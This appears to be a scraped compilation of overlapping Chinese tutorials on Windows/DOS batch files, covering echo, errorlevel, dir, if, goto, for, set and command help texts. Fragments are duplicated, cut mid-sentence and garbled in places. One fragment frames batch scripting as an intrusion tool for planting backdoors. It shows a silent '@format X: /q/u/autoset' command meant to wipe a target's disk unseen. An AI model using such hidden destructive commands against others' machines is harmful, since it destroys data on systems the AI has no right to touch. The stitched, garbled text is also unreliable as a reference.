你好显示"你好" pause 暂停,等待按键继续 rem 准备运行wps 注释:准备运行wps cd ucdos 进入ucdos目录 wps 运行wps 批处理文件的参数 批处理文件还可以像C语言的函数一样使用参数(相当于DOS命令的命令行参数),这需要用到一个参数表示符“%”。 %[1-9]表示参数,参数是指在运行批处理文件时在文件名后加的以空格(或者Tab)分隔的字符串。变量可以从%0到%9,%0表示批处理命令本身,其它参数字符串用%1到%9顺序表示。例2:C:根目录下有一批处理文件名为f.bat,内容为: @echo off format %1 如果执行C: >f a: 那么在执行f.bat时,%1就表示a:,这样format %1就相当于format a:,于是上面的命令运行时实际执行的是format a: 例3:C:根目录下一批处理文件名为t.bat,内容为: @echo off type %1 type %2 那么运行C: >t a.txt b.txt %1 : 表示a.txt %2 : 表示b.txt 于是上面的命令将顺序地显示a.txt和b.txt文件的内容。 特殊命令 if goto choice for是批处理文件中比较高级的命令,如果这几个你用得很熟练,你就是批
一:批处理文件 批处理文件是扩展名为·bat或·cmd的文本文件,包含一条或多条命令,由DOS或Windows系统内嵌的命令解释器来解释运行。 批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 二:常用命令: 1.echo 和 @: @ #关闭单行回显 echo off #从下一行开始关闭回显 @echooff #从本行开始关闭回显,一般批处理第一行都是这个echo on #从下一行开始打开回显 echo #显示当前是echo off 状态还是 echo on 状态echo. #输出一个”回车换行”,空白行 #(同echo, echo; echo+ echo[ echo]echo /echo") 2.errorlevel echo???%errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 默认值为0,一般命令执行出错会设 errorlevel 为1 目录操作类命令: 3.dir?显示磁盘目录命令 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dirc:/a:d #显示 C 盘当前目录中的目录 dir c: /a:-d #显示 C 盘根目录中的文件 dir c:" /b/p #/b只显示文件名,/p分页显示 dir c:" /b/p#/w不显示详细信息 dir *.exe /s #显示当前目录和子目录里所有的.exe文件 4.以树形显示当前路径文件夹结构 tree /f #显示每个文件夹中文件的名字。 5.md 建立子目录 md d:"a"b"c#如果 d:"a 不存在,将会自动创建中级目录 #如果命令扩展名被停用,则需要键入mkdir "a" b"c 6.cd?改变当前目录(进入) cd \#进入根目录 cd#显示当前目录 cd /d d:\sdk #可以同时更改盘符和目录 cd .. #返回上一级目录
写批处理 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== willsort 编注======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS 提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== willsort 题注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于wind ows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== willsort 编注================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为c语言文件或者c语言源代码,但只有编译连接后的exe 文件才可以称之为c语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。 ==== willsort 编注===== 纯以dos系统而言,可执行程序大约可以细分为五类,依照执行优先级由高到低排列分别是:DOSKEY宏命令(预先驻留内存),https://www.doczj.com/doc/5c854884.html,中的内部命令(根据内存的环境随时进驻内存),以com为扩
Windows 批处理大全(附各种实例) 批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为 .bat 或 .cmd。在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。下面就开始我们批处理学习之旅吧。 一.简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on|off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto nop arm s if {%2}=={} goto nop arm s(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。) @Rem check parameters if null show usage :nop arm s echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。 4.Rem 命令 注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的
一:批处理文件 批处理文件是扩展名为·bat或·cmd的文本文件,包含一条或多条命令,由DOS或Windows系统内嵌的命令解释器来解释运行。 批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 二:常用命令: 1.echo 和@: @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显,一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是echo off 状态还是echo on 状态 echo. #输出一个”回车换行”,空白行 #(同echo, echo; echo+ echo[ echo] echo/ echo") 2.errorlevel echo %errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 默认值为0,一般命令执行出错会设errorlevel 为1 目录操作类命令: 3.dir 显示磁盘目录命令 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件
dir c: /a:d #显示C 盘当前目录中的目录 dir c: /a:-d #显示C 盘根目录中的文件 dir c:" /b/p #/b只显示文件名,/p分页显示 dir c:" /b/p #/w不显示详细信息 dir *.exe /s #显示当前目录和子目录里所有的.exe文件 4.以树形显示当前路径文件夹结构 tree /f #显示每个文件夹中文件的名字。 5.md 建立子目录 md d:"a"b"c #如果d:"a 不存在,将会自动创建中级目录 #如果命令扩展名被停用,则需要键入mkdir "a"b"c 6.cd 改变当前目录(进入) cd \ #进入根目录 cd #显示当前目录 cd /d d:\sdk #可以同时更改盘符和目录 cd .. #返回上一级目录 7.rd 删除子目录命令 rd abc #删除当前目录里的abc 子目录,要求为空目录rd /s/q d:\temp #删除d:"temp 文件夹及其子文件夹和文件/q安静模式 磁盘操作类命令: 8.format 磁盘格式化命令 9.chkdsk 检查磁盘当前状态命令
目录 第一章批处理基础 第一节常用批处理内部命令简介 1、REM 和:: 2、ECHO 和@ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和: 9、FIND 10、START 11、assoc 和ftype 12、pushd 和popd 13、CALL 14、shift 15、IF 16、setlocal 与变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节常用特殊符号 1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章FOR命令详解 一、基本格式 二、参数/d仅为目录 三、参数/R递归(文件名) 四、参数/L迭代数值范围 五、参数/F迭代及文件解析 第三章FOR命令中的变量
一、~I- 删除任何引号(\"),扩展%I 二、%~fI- 将%I 扩展到一个完全合格的路径名 三、%~dI- 仅将%I 扩展到一个驱动器号 四、%~pI- 仅将%I 扩展到一个路径 五、%~nI- 仅将%I 扩展到一个文件名 六、%~xI- 仅将%I 扩展到一个文件扩展名 七、%~sI- 扩展的路径只含有短名 八、%~aI- 将%I 扩展到文件的文件属性 九、%~tI- 将%I 扩展到文件的日期/时间 十、%~zI- 将%I 扩展到文件的大小 十一、%~$PATH:I 第四章批处理中的变量 一、系统变量 二、自定义变量 第五章set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command 第二种用法:IF [NOT] string1==string2 command 第三种用法:IF [NOT] EXIST filename command 第四种用法:IF增强的用法 第七章DOS编程高级技巧 一、界面设计 二、if…else…条件语句 三、循环语句 四、子程序 五、用ftp命令实现自动下载 六、用7-ZIP实现命令行压缩和解压功能 七、调用VBScript程序 八、将批处理转化为可执行文件 九、时间延迟 1、利用ping命令延时 2、利用for命令延时 3、利用vbs延迟函数,精确度毫秒,误差1000毫秒内 4、仅用批处理命令实现任意时间延迟,精确度10毫秒,误差50毫秒内 十、模拟进度条 十一、特殊字符的输入及应用 十二、随机数(%random%)的应用技巧 十三、变量嵌套与命令嵌套 1、更正了所有的错别字,适当排版,增加条理性。
bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由 外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是 由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。 所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都 是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序 仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部 分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批 处理文件。 ==== 注 =================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普 通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的 应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行 环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分 有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括 内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注 ================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为 c语言文件或者c语言源代码,但只有编译连接后的exe文件才可以称之为c 语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所 在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个
有图有真相(完整图解)●在所要重命名的文件夹中建立一个文本文档 ●输入“dir/a/b>”(引号不用,可直接复制)保存将文本文件的后缀名改为bat:即将文本文件命中的txt替换为bat,注意不能将“.”删掉,然后会出现 ,就成功了。 ●双击上述文件,会在文件夹中出现,打开后将文件夹中文件的名字选中复制 ●新建Excel文件,将复制的文件名粘贴到A列 ●在B列写入重命名后的文件名,如下图
●在C列输入【"ren "&A1&" "&B1&RIGHTB(A1,4)】(可直接复制,注意:4代表所要命名文件的后缀名位数加上1;ren的后面和中间的双引号里有空格;由于文字格式的不同而导致复制粘贴不成功,则按上述括弧中在Excel的C1输入如图 ●将鼠标移动到C1列的右下角,鼠标指针变为十字形,如 图按住鼠标不动往下拉,就可以完成所有的命令,如图
●将清空(Crtl+ABackspace),在复制C列到,保存文本。 ●重命名,将后缀名改为bat,如第二个步骤 ●双击,你将会看到 ---- 为什么001没有改变呢 虽然是批量重命名,但是B列中的名字必须符合文件的命名规则: 1.文件名长度规定
任何一个文件名最多可使用255个英文字符,如果使用中文字符则不能超过127个汉字。 2.可用字符规定 原则上可以利用键盘输入的英文字母、符号、空格、中文等均可以作为合法字符,但由于以下字符由系统保留它用,因此不能用在文件命名中: : / \ * “ < > | 3.经过实验,批处理重命名中B列不能出现空格,否则将不能重命名。 编者结语: 如果你喜欢计算机,如果你喜欢简单,如果你希望真正了解计算机更实用的方面,就随时关注shichen501,笔者将陆续推出各种计算机应用说明,敬请期待!
目录 第一章 批处理基础 第一节 常用批处理内部命令简介 1、REM 和 :: 2、ECHO 和 @ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和 : 9、FIND 10、START 11、assoc 和 ftype 12、pushd 和 popd 13、CALL 14、shift 15、IF 16、setlocal 与 变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节 常用特殊符号
1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章 FOR命令详解 一、基本格式 二、参数 /d仅为目录 三、参数 /R递归(文件名) 四、参数 /L迭代数值范围 五、参数 /F迭代及文件解析 第三章 FOR命令中的变量
一、 ~I- 删除任何引号(\"),扩展 %I 二、 %~fI- 将 %I 扩展到一个完全合格的路径名 三、 %~dI- 仅将 %I 扩展到一个驱动器号 四、 %~pI- 仅将 %I 扩展到一个路径 五、 %~nI- 仅将 %I 扩展到一个文件名 六、 %~xI- 仅将 %I 扩展到一个文件扩展名 七、 %~sI- 扩展的路径只含有短名 八、 %~aI- 将 %I 扩展到文件的文件属性 九、 %~tI- 将 %I 扩展到文件的日期/时间 十、 %~zI- 将 %I 扩展到文件的大小 十一、 %~$PATH:I 第四章 批处理中的变量 一、系统变量 二、自定义变量 第五章 set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章 if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command
注:如果对某一命令还不是很熟悉,可以在命令行窗口下输入:命令名/?的方式来获得帮助。 1 echo 和 @回显控制命令 @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显。一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是 echo off 状态还是 echo on 状态echo. #输出一个"回车换行",一般就是指空白行 echo hello world #输出hello world "关闭回显"是指运行批处理文件时,不显示文件里的每条命令,只显示运行结果批处理开始和结束时,系统都会自动打开回显 2 errorlevel程序返回码 echo %errorlevel%每个命令运行结束,可以用这个命令行格式查看返回码用于判断刚才的命令是否执行成功默认值为0,一般命令执行出错会设 errorlevel 为1 3 dir显示目录中的文件和子目录列表 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dir c: /a:d #显示 C 盘当前目录中的目录 dir c:\ /a:-d #显示 C 盘根目录中的文件 dir d:\mp3 /b/p #逐屏显示 d:\mp3 目录里的文件,只显示文件名,不显示时间和大小 dir *.exe /s显示当前目录和子目录里所有的.exe文件其中 * 是通配符,代表所有的文件名,还一个通配符 ? 代表一个任意字母或汉字如 c*.* 代表以 c 开头的所有文件?.exe 代表所有文件名是一个字母的.exe文件如果指定的目录或文件不存在,将返回 errorlevel 为1;每个文件夹的 dir 输出都会有2个子目录 . 和 ... 代表当前目录.. 代表当前目录的上级目录 dir . #显示当前目录中的文件和子目录 dir .. #显示当前目录的上级目录中的文件和子目录 其它参数可参考 dir /? 4 cd更改当前目录 cd mp3 #进入当前目录中的mp3 目录 cd .. #进入当前目录中的上级目录 cd\ #进入根目录 cd #显示当前目录 cd /d d:\mp3 #可以同时更改盘符和目录 cd "Documents and Settings"\All users文件名带空格,路径前需要加上引号!!如果更改到的目录不存在,则出错返回 errorlevel=1 5 md创建目录 md abc #在当前目录里建立子目录 abc md d:\a\b\c #如果 d:\a 不存在,将会自动创建 6 rd删除目录 rd abc #删除当前目录里的 abc 子目录,要求为空目录 rd /s/q d:\temp #删除 d:\temp 文件夹及其子文件夹和文件,不需要按 Y 确认 7 del删除文件 del d:\test.txt #删除指定文件,不能是隐藏、系统、只读文件 del *.*删除当前目录里的所有文件,不包括隐藏、系统、只读文件,要求按 Y 确认 del /q/a/f d:\temp\*.*删除 d:\temp 文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录 del /q/a/f/s d:\temp\*.*删除 d:\temp 及子文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录 8 ren文件重命名 ren 1.txt 2.bak #把 1.txt 更名为 2.bak ren *.txt *.ini #把当前目录里所有.txt文件改成.ini文件 ren d:\temp tmp #支持对文件夹的重命名 9 cls清屏 10 type显示文件内容 type c:\boot.ini #显示指定文件的内容,程序文件一般会显示乱码 type *.txt #显示当前目录里所有.txt文件的内容 11 copy拷贝文件 XCOPY复制组文件 COPY复制文件 拷贝目录和文件——xcopy 在拷贝单个文件时,可以使用copy命令完成,但当我们要成批拷贝文件,甚至连同子目录一起拷贝时,就要用到xcopy。 copy c:\test.txt d:\复制 c:\test.txt 文件到 d:\ copy c:\test.txt d:\test.bak复制 c:\test.txt 文件到 d:\ ,并重命名为 test.bak copy c:\*.*复制 c:\ 所有文件到当前目录,不包括隐藏文件和系统文件不指定目标路径,则默认目标路径为当前目录 copy con test.txt从屏幕上等待输入,按 Ctrl+Z 结束输入,输入内容存为test.txt文件con代表屏幕,prn 代表打印机,nul代表空设备 copy 1.txt + 2.txt 3.txt合并 1.txt 和 2.txt 的内容,保存为 3.txt 文件如果不指定 3.txt ,则保存到 1.txt 1
1 echo 和@ 回显控制命令 @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显。一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是echo off 状态还是echo on 状态 echo. #输出一个"回车换行",一般就是指空白行 echo hello world #输出hello world "关闭回显"是指运行批处理文件时,不显示文件里的每条命令,只显示运行结果 批处理开始和结束时,系统都会自动打开回显 2 errorlevel 程序返回码 echo %errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 用于判断刚才的命令是否执行成功 默认值为0,一般命令执行出错会设errorlevel 为1 3 dir 显示目录中的文件和子目录列表 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dir c: /a:d #显示C 盘当前目录中的目录 dir c:\ /a:-d #显示C 盘根目录中的文件 dir d:\mp3 /b/p #逐屏显示d:\mp3 目录里的文件,只显示文件名,不显示时间和大小dir *.exe /s 显示当前目录和子目录里所有的.exe文件 其中* 是通配符,代表所有的文件名,还一个通配符? 代表一个任意字母或汉字 如c*.* 代表以 c 开头的所有文件 ?.exe 代表所有文件名是一个字母的.exe文件 如果指定的目录或文件不存在,将返回errorlevel 为1 每个文件夹的dir 输出都会有2个子目录. 和.. . 代表当前目录 .. 代表当前目录的上级目录 dir . #显示当前目录中的文件和子目录 dir .. #显示当前目录的上级目录中的文件和子目录 其它参数可参考dir /? 4 cd 更改当前目录 cd mp3 #进入当前目录中的mp3 目录 cd .. #进入当前目录中的上级目录 cd\ #进入根目录
批处理常用命令及用法大全 说明:本文来自网络,由youxi01整理,由liqiochi修改完善。 阅读本文需要一定的dos基础概念,象:盘符、文件、目录(文件夹)、子目录、根目录、当前目录每个命令的完整说明请加/? 参数参考微软的帮助文档可以看到,在/? 帮助里,"命令扩展名"一词会经常出现"命令扩展名"是指相对于win98的dos版本而言,每个命令新增的功能 命令测试环境win2000proSP4win98的命令功能太少,就不作研究了 注:如果对某一命令还不是很熟悉,可以在命令行窗口下输入:命令名/?的方式来获得帮助。 例如:对dir命令的应用不熟悉,可以在命令行窗口下输入:dir /? 参数只列举常用参数。 注:errorlevel,msd,undelete在win7下不存在。 目录 1.echo 和@回显控制命令 (3) 2.shutdown 关机 (3) 3.dir显示目录中的文件和子目录列表 (4) 4.cd更改当前目录 (4) 5.md创建目录 (5) 6.rd删除目录 (5) 7.del删除文件 (5) 8.ren文件和文件夹重命名 (6) 9.cls清屏 (6) 10.type显示文件内容 (6) 11.copy拷贝文件(只能复制文件) (6) 12.title设置cmd窗口的标题 (7) 13.ver显示系统版本 (7) https://www.doczj.com/doc/5c854884.html,bel 和vol设置卷标 (7) 15.pause暂停命令 (7) 16.rem 和::注释命令 (7) 17.date 和time日期和时间 (8) 18.goto 和:跳转命令 (8) 19.find (外部命令)查找命令 (8) 20.more (外部命令)逐屏显示 (9) 21.tree显示目录结构 (9) 22.&顺序执行多条命令,而不管命令是否执行成功 (9) 23.&&顺序执行多条命令,当碰到执行出错的命令后将不执行后面的命令 . 9 24.||顺序执行多条命令,当碰到执行正确的命令后将不执行后面的命令 (9) 25.|管道命令,前一个命令的执行结果输出到后一个命令 (10)
BAT(批处理)文件编写详细手册 一、批处理文件简介 首先,批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句 (for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的 DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch 目录(例如C:/BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:/batch,你就可以在任意位置运行所有你编写的批处理程序。 简单的说,批处理的作用就是自动的连续执行多条命令。 二、批处理中常用命令: 1.echo命令:表示显示此命令后的字符。字符不需要使用引号。其中,%和^两个字 符不能显示。 2.Echo off命令:表示在此语句后所有运行的命令都不显示命令行本身。即关闭echo 回显功能。可以使用echo on打开。 3.@命令:它是加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能 影响当前行)。 4.call命令:调用另一个批处理文件(如果不用call而直接调用别的批处理文件, 那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令)。 5.pause命令:运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue...的提示,等待用户按任意键后继续。如果不想显示以上英文提示信息, 可以这样写:pause>null 6.rem命令:表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考 用的(相当于程序中的注释)。 7.::命令:与rem命令等效。 例1:用edit编辑a.bat文件,输入下列内容后存盘为c:/a.bat,执行该批处理 文件后可实现:将根目录中所有文件写入 a.txt中,启动UCDOS,进入WPS等功能。 批处理文件的内容为: 命令注释: @echo off //不显示后续命令行及当前命令行
批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT。第一部分:批处理内部命令 1、REM REM 是个注释命令一般是用来给程序加上注解的,该命令后的内容在程序执行的时候将不会被显示和执行。例: REM 你现在看到的就是注解,这一句将不会被执行。在以后的例子中解释的内容都REM 会放在REM后面。请大家注意。 2、ECHO ECHO 是一个回显命令主要参数有OFF和ON,一般用ECHO message来显示一个特定的消息。例: Echo off Rem 以上代表关闭回显即不显示所执行的命令 Echo 这个就是消息。 Rem 以上代表显示"这就是消息"这列字符 执行结果: C:\>ECHO.BAT 这个就是消息。 3、GOTO GOTO 即为跳转的意思。在批处理中允许以":XXX"来构建一个标号然后用GOTO :标号直接来执行标号后的命令。例 :LABEL REM 上面就是名为LABEL的标号。 DIR C:\ DIR D:\ GOTO LABEL REM 以上程序跳转标号LABEL处继续执行。 4、CALL CALL 命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后再继续
执行原来的批处理。例: 批处理2.BAT内容如下: ECHO 这就是2的内容 批处理1.BAT内容如下: ECHO 这是1的内容 CALL 2.BAT ECHO 1和2的内容全部显示完成 执行结果如下: C:\>1.BAT 这是1的内容 这就是2的内容 1和2的内容全部显示完成 5、PAUSE PAUSE 停止系统命令的执行并显示下面的内容。例: C:\> PAUSE 请按任意键继续. . . 6、IF IF 条件判断语句,语法格式如下: IF [NOT] ERRORLEVEL number command IF [NOT] string1==string2 command IF [NOT] EXIST filename command 说明: [NOT] 将返回的结果取反值即"如果没有"的意思。 ERRORLEVEL 是命令执行完成后返回的退出值 Number 退出值的数字取值范围0~255。判断时值的排列顺序应该又大到小。返回的值大于或等于指定的值时条件成立。 string1==string2 string1和string2都为字符的数据,英文字符的大小写将看做不同,这个条件中的等于号必须是2个(绝对相等),条件想等后即执行后面的command EXIST filename 为文件或目录存在的意思。 IF ERRORLEVEL这条语句必须放在某一个命令后面。执行命令后由IF ERRORLEVEL来
批处理常用命令及用法大全 阅读本文需要一定的dos基础概念,象:盘符、文件、目录(文件夹)、子目录、根目录、当前目录每个命令的完整说明请加 /? 参数参考微软的帮助文档可以看到,在 /? 帮助里,"命令扩展名"一词 会经常出现"命令扩 展名"是指相对于win98的dos版本而言,每个命令新增的功能 命令测试环境win2000proSP4win98的命令功能太少,就不作研究了 注:如果对某一命令还不是很熟悉,可以在命令行窗口下输入:命令名/?的方式来获得帮助。 例如:对dir命令的应用不熟悉,可以在命令行窗口下输入: dir /? 1 echo 和 @回显控制命令 @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显。一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是 echo off 状态还是 echo on 状态 echo. #输出一个"回车换行",一般就是指空白行 echo hello world #输出hello world "关闭回显"是指运行批处理文件时,不显示文件里的每条命令,只显示运行结果批处理开始和结束时, 系统都会自动打开 回显 2 errorlevel程序返回码 echo %errorlevel%每个命令运行结束,可以用这个命令行格式查看返回码用于判断刚才的命令是否 执行成功默认值为0, 一般命令执行出错会设 errorlevel 为1 3 dir显示目录中的文件和子目录列表 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dir c: /a:d #显示 C 盘当前目录中的目录 dir c:\ /a:-d #显示 C 盘根目录中的文件dir d:\mp3 /b/p #逐屏显示 d:\mp3 目录里 的文件,只显示文件 名,不显示时间和大小 dir *.exe /s显示当前目录和子目录里所有的.exe文件其中 * 是通配符,代表所有的文件名,还一 个通配符 ? 代表一个
COMMAND DOS批处理命令大全 帮助文件 WING 12
目录 MOVE /? (3) COPY /? (3) DEL /? (4) AT /? (5) TIME [/T | time] (5) DATE [/T | date] (6) GOTO /? (6) CALL /? (6) FOR /? (8) SET /? (11) REG Operation /? (15) dir /? (23) md /? (24) chdir /? (24) C:\>ren /? (25) diskcopy /? (26) xcopy /? (26) path /? (30) chkdsk /? (30) format /? (31)
MOVE /? 移动文件并重命名文件和目录。 要移动至少一个文件: MOVE [/Y | /-Y] [drive:][path]filename1[,...] destination 要重命名一个目录: MOVE [/Y | /-Y] [drive:][path]dirname1 dirname2 [drive:][path]filename1 指定您想移动的文件位置和名称。 destination 指定文件的新位置。目标可包含一个驱动器号 和冒号、一个目录名或组合。如果只移动一个文件 并在移动时将其重命名,您还可以包括文件名。 [drive:][path]dirname1 指定要重命名的目录。 dirname2 指定目录的新名称。 /Y 取消确认改写一个现有目标文件的提示。 /-Y 对确认改写一个现有目标文件发出提示。 命令行开关 /Y 可以出现在 COPYCMD 环境变量中。这可以用命令行上 的 /-Y 替代。默认值是,除非 MOVE 命令是从一个批脚本内 执行的,改写时都发出提示。 COPY /? 将一份或多份文件复制到另一个位置。 COPY [/D] [/V] [/N] [/Y | /-Y] [/Z] [/A | /B ] source [/A | /B] [+ source [/A | /B] [+ ...]] [destination [/A | /B]] source 指定要复制的文件。 /A 表示一个 ASCII 文本文件。 /B 表示一个二进位文件。 /D 允许解密要创建的目标文件 destination 为新文件指定目录和/或文件名。 /V 验证新文件写入是否正确。 /N 复制带有非 8dot3 名称的文件时,
